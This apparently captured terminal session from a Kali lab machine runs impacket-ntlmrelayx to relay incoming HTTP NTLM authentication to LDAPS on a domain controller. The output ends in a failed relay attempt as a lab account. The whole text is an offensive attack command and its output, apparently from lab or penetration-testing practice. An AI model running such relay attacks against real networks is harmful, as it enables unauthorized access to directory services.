 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo impacket-ntlmrelayx \
-t ldaps://DC01.corp.local \
--no-smb-server \
--no-dump \
--no-da \
--no-acl \
--no-validate-privs
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.100.20 controlled, attacking target ldaps://DC01.corp.local
[*] HTTPD(80): Client requested path: /
[-] Authenticating against ldaps://DC01.corp.local as CORP/LAB.LDAPRELAY FAILED
^C